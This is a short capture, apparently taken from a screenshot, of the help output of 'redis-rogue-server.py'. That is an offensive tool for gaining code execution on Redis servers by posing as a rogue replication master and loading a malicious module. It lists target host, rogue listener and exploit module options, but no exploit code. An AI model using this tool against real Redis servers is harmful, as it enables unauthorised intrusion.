 ython3 redis-rogue-server.py -h
RedisRogueServer
@copyright n0b0dy @ r3kapig
Usage: redis-rogue-server.py [options]
Options:
-h, --help show this help message and exit
--rhost=REMOTE_HOST target host
--rport=REMOTE_PORT target redis port, default 6379
--lhost=LOCAL_HOST rogue server ip
--lport=LOCAL_PORT rogue server listen port, default 21000
--exp=EXP_FILE Redis Module to load, default exp.so
-v, --verbose Show full data stream